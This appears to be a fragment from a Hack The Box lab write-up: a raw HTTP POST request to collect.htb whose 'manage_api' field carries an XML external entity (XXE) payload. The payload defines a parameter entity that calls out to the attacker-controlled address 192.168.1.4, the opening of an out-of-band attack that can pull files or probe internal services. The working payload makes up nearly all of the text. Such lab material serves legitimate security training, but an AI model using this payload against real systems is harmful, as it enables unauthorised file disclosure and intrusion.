 POST /api HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 264
Origin: http://collect.htb
Connection: close
Referer: http://collect.htb/admin
Cookie: PHPSESSID=rf8p62fn3ma0qskkl3mm0oaeh4
manage_api=<!DOCTYPE root [
    <!ENTITY % xpl SYSTEM "http://192.168.1.4/">
    %xpl;
]>
<root>
    <method>POST</method>
    <uri>/auth/register</uri>
    <user>
        <username>test</username>
        <password>test</password>
    </user>
</root>